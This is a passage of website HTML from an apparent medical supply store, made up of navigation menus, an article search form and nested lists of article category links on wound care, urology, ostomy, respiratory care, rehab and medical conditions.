ShopPantyhose">Pantyhose</a></li><li><a href="/c-stockings.html" title ="Click To ShopStockings">Stockings</a></li><li><a href="/c-socks.html" title ="Click To ShopSocks">Socks</a></li><li><a href="/c-stockings-and-socks-aids.html" title ="Click To ShopStockings and Socks Aids">Stockings and Socks Aids</a></li></ul><ul><li class="inner-heading"><a href="" title="Click To ShopPain Relief">Pain Relief</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-fitness-equipment.html" title="Click To ShopFitness products">Fitness products</a></li><li><a href="/c-exercise-balls.html" title ="Click To ShopExercise Balls">Exercise Balls</a></li><li><a href="/c-exercise-mats.html" title ="Click To ShopExercise Mats">Exercise Mats</a></li><li><a href="/c-yoga-pilates.html" title ="Click To ShopYoga And Pilates">Yoga And Pilates</a></li><li><a href="/c-jump-ropes.html" title ="Click To ShopJump Ropes and Agility">Jump Ropes and Agility</a></li><li><a href="/c-Stretching-Equipment.html" title ="Click To ShopStretching And Flexibility">Stretching And Flexibility</a></li><li><a href="/c-rebounders.html" title ="Click To ShopRebounders">Rebounders</a></li></ul><ul><li class="inner-heading"><a href="/c-massage.html" title="Click To ShopMassage Therapy">Massage Therapy</a></li><li><a href="/c-massage-chairs.html" title ="Click To ShopMassage Chairs">Massage Chairs</a></li><li><a href="/c-electric-massager.html" title ="Click To ShopElectric Massager">Electric Massager</a></li><li><a href="/c-manual-massagers.html" title ="Click To ShopManual Massagers">Manual Massagers</a></li><li><a href="/c-foot-massagers.html" title ="Click To ShopFoot Massagers">Foot Massagers</a></li></ul><ul><li class="inner-heading"><a href="/c-electrotherapy.html" title="Click To ShopElectrotherapy">Electrotherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-aquatic-rehab.html" title="Click To ShopAquatic Rehab Therapy">Aquatic Rehab Therapy</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-lymphedema.html" title="Click To ShopLymphedema">Lymphedema</a></li><li><a href="/c-lymphedema-garments.html" title ="Click To ShopLymphedema Garments">Lymphedema Garments</a></li><li><a href="/c-gloves-gauntlets-and-armsleeves.html" title ="Click To ShopGloves, Gauntlets and Armsleeves">Gloves, Gauntlets and Armsleeves</a></li><li><a href="/c-lymphedema-pumps.html" title ="Click To ShopLymphedema Pumps">Lymphedema Pumps</a></li></ul><ul><li class="inner-heading"><a href="/c-prosthetics.html" title="Click To ShopProsthetics">Prosthetics</a></li></ul><ul><li class="inner-heading"><a href="/c-magnet-therapy.html" title="Click To ShopMagnetic Therapy">Magnetic Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-light-therapy.html" title="Click To ShopLight Therapy">Light Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-body-cooling-products.html" title="Click To ShopBody Cooling Products">Body Cooling Products</a></li></ul><ul><li class="inner-heading"><a href="/c-taping-techniques.html" title="Click To ShopTaping Techniques">Taping Techniques</a></li></ul><ul><li class="inner-heading"><a href="/c-paraffin-therapy.html" title="Click To ShopParaffin Therapy">Paraffin Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-aromatherapy.html" title="Click To ShopAromatherapy">Aromatherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-hydrotherapy.html" title="Click To ShopHydrotherapy">Hydrotherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-acupressure.html" title="Click To ShopPivotal therapy">Pivotal therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-books-and-dvds.html" title="Click To ShopBooks and DVD">Books and DVD</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-sale.html"> SALE</a></li></ul></nav>
</div>




        <input id="HiddenZaiusvuidnew" name="HiddenZaiusvuidnew" type="hidden" value="" />
    </header>

    


<!-- quick view modal start -->
<div class="product-quick-view main-icon-bx">
    <div id="alert-box" class="icon-div">
        
        <div class=" shareBlock">


        </div>
    </div>
</div>
<!-- quick view modal end -->


<div class="container-fluid p-0" tabindex="0">


    



<div class="container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin container1 art-banner">
<form action="/article-search" id="product-details-form" method="get">        <div class="top-banner2">
            <p class="centered ">Articles and News</p>
            <div class="centered2">
                <div class="top-search">
                    <label class="d-none" for="query">query</label>
                    <input class="form-control me-2" type="text" name="query" id="query" placeholder="Enter the article topic">

                    <i class="fa fa-search"></i>
                    <button class="btn btn-default fixedfont14" type="submit" aria-label="articlebtnsearch"><i class="fa fa-search" aria-hidden="true"></i><span class="d-none">Search</span></button>

                </div>
            </div>
        </div>
</form>    

</div>








    <div id="art-menu">
        <nav>
            <label for="drop" class="toggle menu-heading">
                Article categories <i class="fa ms-2 fa-chevron-circle-up up-down d-block" aria-hidden="true"></i>
            </label>
            <input type="checkbox" id="drop" />
            <ul class="menu">
                        <li class="menu-div">
                                <label for="drop-6" class="toggle">  Wound Care  <i class="fa fa-angle-up up" aria-hidden="true"></i> </label>
                                <a href="/view-all-articles-wound-care-6.html">
                                    Wound Care
                                </a>
                                <input type="checkbox" id="drop-6">

                                        <ul class="inner-menu">
                                                <li>

                                                            <a href="/view-all-articles-compression-bandages-8.html">
                                                                Compression Bandages
                                                            </a>
                                                </li>                                   
                                                <li>

                                                        <label for="drop-9" class="toggle">Wound Dressings  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                                        <a class="right-arrow-div" href="/view-all-articles-wound-dressings-9.html">

                                                            Wound Dressings <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                        </a>
                                                        <input type="checkbox" id="drop-9">
                                                        <ul class="inner-li-div">                                            
                                                                <li><a href="/view-all-articles-hydrogel-dressings-10.html"> Hydrogel Dressings</a></li>
                                                                <li><a href="/view-all-articles-alginate-dressings-11.html"> Alginate Dressings</a></li>
                                                                <li><a href="/view-all-articles-hydrocolloid-dressings-12.html"> Hydrocolloid Dressings</a></li>
                                                                <li><a href="/view-all-articles-transparent-dressings-40.html"> Transparent  Dressings</a></li>
                                                                <li><a href="/view-all-articles-foam-dressings-46.html"> Foam Dressings</a></li>
                                                                <li><a href="/view-all-articles-honey-dressings-1281.html"> Honey Dressings</a></li>
                                                                <li><a href="/view-all-articles-burn-dressings-1286.html"> Burn Dressings</a></li>
                                                                <li><a href="/view-all-articles-silver-dressings-1288.html"> Silver Dressings</a></li>
                                                                <li><a href="/view-all-articles-unna-boot-dressings-1327.html"> Unna Boot Dressings</a></li>
                                                                <li><a href="/view-all-articles-collagen-dressings-3263.html"> Collagen Dressings</a></li>
                                                                <li><a href="/view-all-articles-gauze-dressings-3400.html"> Gauze Dressings</a></li>
                                                                <li><a href="/view-all-articles-non-adherent-dressings-3407.html"> Non-Adherent Dressings</a></li>
                                                         </ul>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-medical-gloves-204.html">
                                                                Medical Gloves
                                                            </a>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-wound-preps-224.html">
                                                                Wound Preps
                                                            </a>
                                                </li>                                   
                                                <li>

                                                        <label for="drop-298" class="toggle">Skin Care  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                                        <a class="right-arrow-div" href="/view-all-articles-skin-care-298.html">

                                                            Skin Care <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                        </a>
                                                        <input type="checkbox" id="drop-298">
                                                        <ul class="inner-li-div">                                            
                                                                <li><a href="/view-all-articles-moisturizersskin-conditioners-314.html"> Moisturizers/Skin Conditioners</a></li>
                                                                <li><a href="/view-all-articles-antifungal-cream-3316.html"> Antifungal Cream</a></li>
                                                                <li><a href="/view-all-articles-topical-skin-adhesives-3366.html"> Topical Skin Adhesives</a></li>
                                                         </ul>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-odor-eliminators-318.html">
                                                                Odor Eliminators
                                                            </a>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-first-aid-440.html">
                                                                First Aid
                                                            </a>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-abdominal-pads-533.html">
                                                                Abdominal Pads
                                                            </a>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-medical-tapes-667.html">
                                                                Medical Tapes
                                                            </a>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-scar-relief-862.html">
                                                                Scar Relief
                                                            </a>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-wound-cleansers-1326.html">
                                                                Wound Cleansers
                                                            </a>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-wound-management-3317.html">
                                                                Wound Management
                                                            </a>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-npwt-3381.html">
                                                                NPWT
                                                            </a>
                                                </li>                                   
                                        </ul>
                        </li>
                        <li class="menu-div">
                                <label for="drop-19" class="toggle">  Urologicals  <i class="fa fa-angle-up up" aria-hidden="true"></i> </label>
                                <a href="/view-all-articles-urologicals-19.html">
                                    Urologicals
                                </a>
                                <input type="checkbox" id="drop-19">

                                        <ul class="inner-menu">
                                                <li>

                                                            <a href="/view-all-articles-drainage-bags-32.html">
                                                                Drainage Bags
                                                            </a>
                                                </li>                                   
                                                <li>

                                                        <label for="drop-685" class="toggle">Catheter Accessories  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                                        <a class="right-arrow-div" href="/view-all-articles-catheter-accessories-685.html">

                                                            Catheter Accessories <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                        </a>
                                                        <input type="checkbox" id="drop-685">
                                                        <ul class="inner-li-div">                                            
                                                                <li><a href="/view-all-articles-urinary-catheter-lubricants-2865.html"> Urinary Catheter Lubricants</a></li>
                                                         </ul>
                                                </li>                                   
                                                <li>

                                                        <label for="drop-3198" class="toggle">Catheters  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                                        <a class="right-arrow-div" href="/view-all-articles-catheters-3198.html">

                                                            Catheters <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                        </a>
                                                        <input type="checkbox" id="drop-3198">
                                                        <ul class="inner-li-div">                                            
                                                                <li><a href="/view-all-articles-external-condom-catheters-20.html"> External Condom Catheters</a></li>
                                                                <li><a href="/view-all-articles-intermittent-catheters-27.html"> Intermittent Catheters</a></li>
                                                                <li><a href="/view-all-articles-foley-catheters-69.html"> Foley Catheters</a></li>
                                                                <li><a href="/view-all-articles-catheter-types-3315.html"> Catheter Types</a></li>
                                                         </ul>
                                                </li>                                   
                                                <li>

                                                        <label for="drop-3219" class="toggle">Urological Supplies  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                                        <a class="right-arrow-div" href="/view-all-articles-urological-supplies-3219.html">

                                                            Urological Supplies <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                        </a>
                                                        <input type="checkbox" id="drop-3219">
                                                        <ul class="inner-li-div">                                            
                                                                <li><a href="/view-all-articles-urinals-and-bedpans-646.html"> Urinals And Bedpans</a></li>
                                                                <li><a href="/view-all-articles-pessary-737.html"> Pessary</a></li>
                                                                <li><a href="/view-all-articles-enema-supplies-and-suppositories-1005.html"> Enema Supplies and Suppositories</a></li>
                                                         </ul>
                                                </li>                                   
                                                <li>

                                                        <label for="drop-3225" class="toggle">Urology Conditions  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                                        <a class="right-arrow-div" href="/view-all-articles-urology-conditions-3225.html">

                                                            Urology Conditions <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                        </a>
                                                        <input type="checkbox" id="drop-3225">
                                                        <ul class="inner-li-div">                                            
                                                                <li><a href="/view-all-articles-kidney-stones-3369.html"> Kidney Stones</a></li>
                                                                <li><a href="/view-all-articles-hemorrhoids-3380.html"> Hemorrhoids</a></li>
                                                         </ul>
                                                </li>                                   
                                        </ul>
                        </li>
                        <li class="menu-div">
                                <label for="drop-72" class="toggle">  Ostomy  <i class="fa fa-angle-up up" aria-hidden="true"></i> </label>
                                <a href="/view-all-articles-ostomy-72.html">
                                    Ostomy
                                </a>
                                <input type="checkbox" id="drop-72">

                                        <ul class="inner-menu">
                                                <li>

                                                            <a href="/view-all-articles-irrigation-and-drainage-supplies-1312.html">
                                                                Irrigation and Drainage Supplies
                                                            </a>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-odor-removers-1319.html">
                                                                Odor Removers
                                                            </a>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-ostomy-tips-3291.html">
                                                                Ostomy Tips
                                                            </a>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-ostomy-pouches-3321.html">
                                                                Ostomy Pouches
                                                            </a>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-living-with-ostomy-3331.html">
                                                                Living with Ostomy
                                                            </a>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-ostomy-guide-3335.html">
                                                                Ostomy Guide
                                                            </a>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-colostomy-3378.html">
                                                                Colostomy
                                                            </a>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-ostomy-belts-3390.html">
                                                                Ostomy Belts
                                                            </a>
                                                </li>                                   
                                        </ul>
                        </li>
                        <li class="menu-div">
                                <label for="drop-250" class="toggle">  Respiratory  <i class="fa fa-angle-up up" aria-hidden="true"></i> </label>
                                <a href="/view-all-articles-respiratory-250.html">
                                    Respiratory
                                </a>
                                <input type="checkbox" id="drop-250">

                                        <ul class="inner-menu">
                                                <li>

                                                        <label for="drop-251" class="toggle">Nebulizers And Compressors  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                                        <a class="right-arrow-div" href="/view-all-articles-nebulizers-and-compressors-251.html">

                                                            Nebulizers And Compressors <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                        </a>
                                                        <input type="checkbox" id="drop-251">
                                                        <ul class="inner-li-div">                                            
                                                                <li><a href="/view-all-articles-nebulizer-254.html"> Nebulizer</a></li>
                                                                <li><a href="/view-all-articles-nebulizer-accessories-432.html"> Nebulizer Accessories</a></li>
                                                                <li><a href="/view-all-articles-nebulizer-masks-1081.html"> Nebulizer Masks</a></li>
                                                         </ul>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-pep-therapy-567.html">
                                                                PEP Therapy
                                                            </a>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-pulse-oximeters-736.html">
                                                                Pulse Oximeters
                                                            </a>
                                                </li>                                   
                                                <li>

                                                        <label for="drop-769" class="toggle">Oxygen Therapy  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                                        <a class="right-arrow-div" href="/view-all-articles-oxygen-therapy-769.html">

                                                            Oxygen Therapy <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                        </a>
                                                        <input type="checkbox" id="drop-769">
                                                        <ul class="inner-li-div">                                            
                                                                <li><a href="/view-all-articles-oxygen-conserving-devices-regulators-771.html"> Oxygen Conserving Devices &amp; Regulators</a></li>
                                                                <li><a href="/view-all-articles-oxygen-concentrators-772.html"> Oxygen Concentrators</a></li>
                                                                <li><a href="/view-all-articles-oxygen-cannulas-tubings-and-connectors-773.html"> Oxygen Cannulas Tubings and Connectors</a></li>
                                                                <li><a href="/view-all-articles-hyperbaric-chambers-3260.html"> Hyperbaric Chambers</a></li>
                                                         </ul>
                                                </li>                                   
                                                <li>

                                                        <label for="drop-949" class="toggle">Allergy Prevention and Relief  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                                        <a class="right-arrow-div" href="/view-all-articles-allergy-prevention-and-relief-949.html">

                                                            Allergy Prevention and Relief <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                        </a>
                                                        <input type="checkbox" id="drop-949">
                                                        <ul class="inner-li-div">                                            
                                                                <li><a href="/view-all-articles-air-purifiers-950.html"> Air Purifiers</a></li>
                                                                <li><a href="/view-all-articles-allergy-relief-955.html"> Allergy Relief</a></li>
                                                                <li><a href="/view-all-articles-humidifier-3409.html"> Humidifier</a></li>
                                                         </ul>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-spacers-and-inhalers-971.html">
                                                                Spacers and Inhalers
                                                            </a>
                                                </li>                                   
                                                <li>

                                                        <label for="drop-974" class="toggle">Tracheostomy  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                                        <a class="right-arrow-div" href="/view-all-articles-tracheostomy-974.html">

                                                            Tracheostomy <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                        </a>
                                                        <input type="checkbox" id="drop-974">
                                                        <ul class="inner-li-div">                                            
                                                                <li><a href="/view-all-articles-tracheal-humidification-257.html"> Tracheal Humidification</a></li>
                                                                <li><a href="/view-all-articles-tracheal-care-accessories-299.html"> Tracheal Care Accessories</a></li>
                                                                <li><a href="/view-all-articles-suction-machines-and-aspirators-963.html"> Suction Machines and Aspirators</a></li>
                                                                <li><a href="/view-all-articles-suction-catheters-964.html"> Suction Catheters</a></li>
                                                                <li><a href="/view-all-articles-trach-tubes-3384.html"> Trach Tubes</a></li>
                                                         </ul>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-peak-flow-metersspirometers-977.html">
                                                                Peak Flow Meters/Spirometers
                                                            </a>
                                                </li>                                   
                                                <li>

                                                        <label for="drop-982" class="toggle">CPAP and BiPAP System  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                                        <a class="right-arrow-div" href="/view-all-articles-cpap-and-bipap-system-982.html">

                                                            CPAP and BiPAP System <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                        </a>
                                                        <input type="checkbox" id="drop-982">
                                                        <ul class="inner-li-div">                                            
                                                                <li><a href="/view-all-articles-cpap-masks-and-interfaces-990.html"> CPAP Masks and Interfaces</a></li>
                                                                <li><a href="/view-all-articles-cpap-accessories-3258.html"> CPAP Accessories</a></li>
                                                                <li><a href="/view-all-articles-cpap-machines-3387.html"> CPAP Machines</a></li>
                                                         </ul>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-immune-health-3318.html">
                                                                Immune Health
                                                            </a>
                                                </li>                                   
                                                <li>

                                                            <a href="/view-all-articles-breathing-techniques-3357.html">
                                                                Breathing Techniques
                                                            </a>
                                                </li>                                   
                                        </ul>
                        </li>
            <li class="menu-div left">
                <label for="drop-1192" class="toggle">  Rehab &amp; Therapy  <i class="fa fa-angle-up up" aria-hidden="true"></i> </label>
                <a href="/view-all-articles-rehab-therapy-1192.html">
                    Rehab &amp; Therapy
                </a>
                <input type="checkbox" id="drop-1192">

                        <ul class="inner-menu">
                                <li>

                                        <label for="drop-234" class="toggle">Compression Stockings  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                        <a class="right-arrow-div" href="/view-all-articles-compression-stockings-234.html">
                                            <i class="fa fa-angle-left" aria-hidden="true"></i>Compression Stockings 
                                        </a>
                                        <input type="checkbox" id="drop-234">
                                        <ul class="inner-li-div">
                                                <li><a href="/view-all-articles-stockings-accessories-604.html"> Stockings Accessories</a></li>
                                                <li><a href="/view-all-articles-stockings-and-socks-aids-1094.html"> Stockings and Socks Aids</a></li>
                                                <li><a href="/view-all-articles-stockings-1170.html"> Stockings</a></li>
                                        </ul>
                                </li>
                                <li>

                                        <label for="drop-267" class="toggle">Orthopedics  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                        <a class="right-arrow-div" href="/view-all-articles-orthopedics-267.html">
                                            <i class="fa fa-angle-left" aria-hidden="true"></i>Orthopedics 
                                        </a>
                                        <input type="checkbox" id="drop-267">
                                        <ul class="inner-li-div">
                                                <li><a href="/view-all-articles-foot-management-276.html"> Foot Management</a></li>
                                                <li><a href="/view-all-articles-lower-limb-orthotics-803.html"> Lower Limb Orthotics</a></li>
                                                <li><a href="/view-all-articles-upper-limb-orthotics-806.html"> Upper Limb Orthotics</a></li>
                                                <li><a href="/view-all-articles-cervical-orthopedics-815.html"> Cervical Orthopedics</a></li>
                                                <li><a href="/view-all-articles-back-and-abdomen-825.html"> Back and Abdomen</a></li>
                                                <li><a href="/view-all-articles-wrist-braces-3281.html"> Wrist Braces</a></li>
                                                <li><a href="/view-all-articles-knee-braces-3404.html"> Knee Braces</a></li>
                                        </ul>
                                </li>
                                <li>

                                        <label for="drop-387" class="toggle">Electrotherapy  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                        <a class="right-arrow-div" href="/view-all-articles-electrotherapy-387.html">
                                            <i class="fa fa-angle-left" aria-hidden="true"></i>Electrotherapy 
                                        </a>
                                        <input type="checkbox" id="drop-387">
                                        <ul class="inner-li-div">
                                                <li><a href="/view-all-articles-tens-and-ems-339.html"> TENS and EMS</a></li>
                                                <li><a href="/view-all-articles-electrodes-904.html"> Electrodes</a></li>
                                        </ul>
                                </li>
                                <li>

                                        <label for="drop-388" class="toggle">Rehab &amp; Exercise  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                        <a class="right-arrow-div" href="/view-all-articles-rehab-exercise-388.html">
                                            <i class="fa fa-angle-left" aria-hidden="true"></i>Rehab &amp; Exercise 
                                        </a>
                                        <input type="checkbox" id="drop-388">
                                        <ul class="inner-li-div">
                                                <li><a href="/view-all-articles-rehab-equipment-639.html"> Rehab Equipment</a></li>
                                                <li><a href="/view-all-articles-strength-training-equipment-640.html"> Strength Training Equipment</a></li>
                                                <li><a href="/view-all-articles-cardio-exercise-equipment-642.html"> Cardio Exercise Equipment</a></li>
                                                <li><a href="/view-all-articles-balance-and-stability-791.html"> Balance And Stability</a></li>
                                                <li><a href="/view-all-articles-hand-therapy-exercise-2329.html"> Hand Therapy Exercise</a></li>
                                                <li><a href="/view-all-articles-arm-sleeves-3304.html"> Arm Sleeves</a></li>
                                        </ul>
                                </li>
                                <li>

                                        <a href="/view-all-articles-massage-therapy-605.html">
                                            Massage Therapy
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-paraffin-therapy-728.html">
                                            Paraffin Therapy
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-magnetic-therapy-777.html">
                                            Magnetic Therapy
                                        </a>
                                </li>
                                <li>

                                        <label for="drop-787" class="toggle">Fitness products  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                        <a class="right-arrow-div" href="/view-all-articles-fitness-products-787.html">
                                            <i class="fa fa-angle-left" aria-hidden="true"></i>Fitness products 
                                        </a>
                                        <input type="checkbox" id="drop-787">
                                        <ul class="inner-li-div">
                                                <li><a href="/view-all-articles-exercise-balls-390.html"> Exercise Balls</a></li>
                                                <li><a href="/view-all-articles-stretching-and-flexibility-470.html"> Stretching And Flexibility</a></li>
                                                <li><a href="/view-all-articles-yoga-and-pilates-565.html"> Yoga And Pilates</a></li>
                                                <li><a href="/view-all-articles-fitness-supplies-3424.html"> Fitness supplies</a></li>
                                        </ul>
                                </li>
                                <li>

                                        <a href="/view-all-articles-aquatic-rehab-therapy-788.html">
                                            Aquatic Rehab Therapy
                                        </a>
                                </li>
                                <li>

                                        <label for="drop-894" class="toggle">Hot And Cold Therapy  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                        <a class="right-arrow-div" href="/view-all-articles-hot-and-cold-therapy-894.html">
                                            <i class="fa fa-angle-left" aria-hidden="true"></i>Hot And Cold Therapy 
                                        </a>
                                        <input type="checkbox" id="drop-894">
                                        <ul class="inner-li-div">
                                                <li><a href="/view-all-articles-hotcold-therapy-systems-295.html"> Hot/Cold Therapy Systems</a></li>
                                                <li><a href="/view-all-articles-heat-therapy-and-hot-packs-898.html"> Heat Therapy and Hot Packs</a></li>
                                                <li><a href="/view-all-articles-cold-therapy-and-cold-packs-899.html"> Cold Therapy and Cold Packs</a></li>
                                        </ul>
                                </li>
                                <li>

                                        <a href="/view-all-articles-aromatherapy-921.html">
                                            Aromatherapy
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-light-therapy-1055.html">
                                            Light Therapy
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-pain-relief-1194.html">
                                            Pain Relief
                                        </a>
                                </li>
                                <li>

                                        <label for="drop-1276" class="toggle">Splinting  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                        <a class="right-arrow-div" href="/view-all-articles-splinting-1276.html">
                                            <i class="fa fa-angle-left" aria-hidden="true"></i>Splinting 
                                        </a>
                                        <input type="checkbox" id="drop-1276">
                                        <ul class="inner-li-div">
                                                <li><a href="/view-all-articles-precuts-and-preformed-splints-2353.html"> Precuts And Preformed Splints</a></li>
                                        </ul>
                                </li>
                                <li>

                                        <label for="drop-2322" class="toggle">Taping Techniques  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                        <a class="right-arrow-div" href="/view-all-articles-taping-techniques-2322.html">
                                            <i class="fa fa-angle-left" aria-hidden="true"></i>Taping Techniques 
                                        </a>
                                        <input type="checkbox" id="drop-2322">
                                        <ul class="inner-li-div">
                                                <li><a href="/view-all-articles-kinesiology-tapes-3386.html"> Kinesiology Tapes</a></li>
                                        </ul>
                                </li>
                                <li>

                                        <label for="drop-2828" class="toggle">Body Cooling Products  <i class="fa fa-angle-up up" aria-hidden="true"></i></label>
                                        <a class="right-arrow-div" href="/view-all-articles-body-cooling-products-2828.html">
                                            <i class="fa fa-angle-left" aria-hidden="true"></i>Body Cooling Products 
                                        </a>
                                        <input type="checkbox" id="drop-2828">
                                        <ul class="inner-li-div">
                                                <li><a href="/view-all-articles-cooling-vests-2697.html"> Cooling Vests</a></li>
                                        </ul>
                                </li>
                                <li>

                                        <a href="/view-all-articles-therapy-essentials-3349.html">
                                            Therapy Essentials
                                        </a>
                                </li>
                        </ul>
            </li>
            <li class="menu-div left">
                <label for="drop-1239" class="toggle">  Conditions A-Z  <i class="fa fa-angle-up up" aria-hidden="true"></i> </label>
                <a href="/view-all-articles-conditions-a-z-1239.html">
                    Conditions A-Z
                </a>
                <input type="checkbox" id="drop-1239">

                        <ul class="inner-menu">
                                <li>

                                        <a href="/view-all-articles-heel-spurs-292.html">
                                            Heel Spurs
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-erectile-dysfunction-337.html">
                                            Erectile Dysfunction
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-sports-injury-prevention-398.html">
                                            Sports Injury Prevention
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-muscle-pain-460.html">
                                            Muscle Pain
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-crohns-disease-597.html">
                                            Crohn’s Disease
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-cerebral-palsy-622.html">
                                            Cerebral Palsy
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-edema-1044.html">
                                            Edema
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-back-pain-1123.html">
                                            Back Pain
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-knee-pain-1254.html">
                                            Knee Pain
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-carpal-tunnel-1256.html">
                                            Carpal Tunnel
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-pressure-ulcers-1285.html">
                                            Pressure Ulcers
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-diaper-rash-1302.html">
                                            Diaper Rash
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-insomnia-1324.html">
                                            Insomnia
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-arthritis-1468.html">
                                            Arthritis
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-diabetes-management-1761.html">
                                            Diabetes Management
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-asthma-1796.html">
                                            Asthma
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-foot-conditions-1797.html">
                                            Foot Conditions
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-autism-1798.html">
                                            Autism
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-burns-1800.html">
                                            Burns
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-migraine-1820.html">
                                            Migraine
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-multiple-sclerosis-1821.html">
                                            Multiple Sclerosis
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-paraplegia-1823.html">
                                            Paraplegia
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-plantar-fasciitis-1824.html">
                                            Plantar Fasciitis
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-quadriplegia-1825.html">
                                            Quadriplegia
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-shin-splints-1826.html">
                                            Shin Splints
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-snoring-1828.html">
                                            Snoring
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-spina-bifida-1854.html">
                                            Spina Bifida
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-tennis-elbow-1856.html">
                                            Tennis Elbow
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-stress-1857.html">
                                            Stress
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-weight-gain-help-1862.html">
                                            Weight Gain Help
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-psoriasis-2175.html">
                                            Psoriasis
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-fibromyalgia-2185.html">
                                            Fibromyalgia
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-frozen-shoulder-2186.html">
                                            Frozen Shoulder
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-bedridden-2328.html">
                                            Bedridden
                                        </a>
                                </li>
                                <li>

                                        <a href="/view-all-articles-alzheimers-or-dementia-2348.html">
                                            Alzheimer’s or Dementia
